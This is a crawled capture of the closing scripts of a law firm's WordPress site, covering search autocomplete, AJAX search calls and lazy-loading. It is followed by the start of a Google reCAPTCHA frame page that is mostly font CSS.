			    	// $(this).keydown(); 
			    	$(this).autocomplete("search", "");
			    }).on('keyup', function(){
			    	wpif_filter_in_list();
			    });

			    $(document).on('click', '.wpif-show-filter-options', function(e){
			    	e.preventDefault();

			    	$(document).find('.wpif-filter-options').slideToggle();
			    });

			    $('#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles').multiselect({
				    columns: 1,
				    placeholder: 'Choose any option',
				});
			    $(document).on('change', '#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles', function(e){
			    	// e.preventDefault();
			    	var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();

			    	var source = main_autocomplete_source;

			    	if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0){
			    		if(filter_in_list){
			    			wpif_filter_in_list();
			    		}
			    		else{
							$( '.wpif-autocomplete' ).autocomplete('option', 'source', source);
			    		}
						return;
			    	}

			    	var new_source = [];
			    	for(var i = 0; i < source.length; i++){
			    		var item = source[i];
			    		if(locations.includes(item.locations)){
			    			new_source.push(item);
			    		}
			    		else if(job_titles.includes(item.job_title)){
			    			new_source.push(item);
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				if(item.sectors[sectors[j]] != undefined){
			    					new_source.push(item);
			    					break;
			    				}
			    			}
			    		}
			    	}
			    	if(filter_in_list){
			    		wpif_filter_in_list();
			    	}
			    	else{
						$( '.wpif-autocomplete' ).autocomplete('option', 'source', new_source);
			    	}
			    });
			})(jQuery);
		</script>
	    <script type="text/javascript">
        jQuery('#main_search').keyup(function(event){
            event.preventDefault();
            let keyword = jQuery(this).val();
            var data = {
                'action': 'get_main_search_data',
                'keyword' : keyword,
            };
            jQuery.ajax({ // you can also use $. post here
                url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                data: data,
                type: 'POST',
                success: function (data) {
                    jQuery('#filtered-data').empty().html( data );
                }
            });
        });
        jQuery('#homepage_search, .js-in-page-search-input').keyup(function(event){
            var $inputFieldEl = jQuery(this);
            var isInPageSearchBlockContext = jQuery(this).hasClass('js-in-page-search-input');

            var $searchResultsEl = isInPageSearchBlockContext
                ? $inputFieldEl.closest('form').find('.js-in-page-search-results')
                : null
            ;


            event.preventDefault();
            let keyword = jQuery(this).val();
            if( keyword ) {

                var data = {
                    'action': 'get_main_search_data',
                    'keyword' : keyword,
                    'context': 'homepage_search'
                };
                jQuery.ajax({ // you can also use $. post here
                    url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                    data: data,
                    type: 'POST',
                    success: function (data) {
                        if ( isInPageSearchBlockContext ) {
                            $searchResultsEl.empty().html( data );
                            $searchResultsEl.addClass('show');
                        } else {
                            jQuery('#homepage_sarch_filtered_data').empty().html( data );
                        }
                    }
                });

                if ( ! isInPageSearchBlockContext ) {
                    jQuery('#expt-search-result').addClass('open');
                }
            }else{
                if ( isInPageSearchBlockContext ) {
                    $searchResultsEl.removeClass('show');
                } else {
                    jQuery('#expt-search-result').removeClass('open');
                }
            }
        });
        ;(function($){
            $( '.msearch-autocomplete' ).autocomplete({
                source: function( request, response ) {
                    $.ajax({
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        type: 'POST',
                        dataType: "json",
                        data: { 'qry': request.term, 'action': 'msearch_autocomplete_s'},
                        success: function( data ) {
                            response( data );
                        }
                    });
                },
                select: function (event, ui) {
                    location.href = ui.item.url;
                    return false;
                },
                minLength: 0,
                scroll: true,
            }).on('focus', function() {
                // $(this).keydown();
                // $(this).autocomplete("search", "");
            })
            // }).autocomplete( "instance" )._renderItem = function( ul, item ) {
            //     return $( "<li>" )
            //         .append( "<div><b>" + item.type + " -> </b>" + item.label + "</div>" )
            //         .appendTo( ul );
            // };
        })(jQuery);
    </script>
        <script type="text/javascript">
        jQuery(document).ready(function($) {
            $('#search-expertise').keyup(function(event) {

                event.preventDefault();
                var search_key = $('#search-exp').val();
                if( search_key ) {
                    $.ajax({
                        type: 'POST',
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        dataType: "html",
                        data: {
                            action: 'search',
                            search: search_key,
                        },
                        success: function(data) {
                            jQuery('#expt-search-result').empty().html( data );
                            jQuery('#expt-search-result').addClass('open');
                        },
                        error: function() {
                            jQuery('#expt-search-result').empty().html( "Data Not Found!!" );
                        }
                    });
                }else{
                    jQuery('#expt-search-result').removeClass('open');
                }

            });

            // open chat link
            $(document).on('click', '.contact-us-content ul li:nth-child(3) a', function(e){
                e.preventDefault();

                $(document).find('.designstudio-button .transparent-button').trigger('click');
            });
        });

    </script>
    <script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.michelmores.com/app/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcVwFklAAAAAIkcvJzXeWZrJ7UL4XPprrGe0mrP&co=aHR0cHM6Ly93d3cubWljaGVsbW9yZXMuY29tOjQ0Mw..&hl=en&v=jdMmXeCQEkPbnFDy9T04NbgJ&size=invisible&anchor-ms=20000&execute-ms=15000&cb=s8ht2b7vdw2m
body_size: 46794
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/styles__ltr.css">
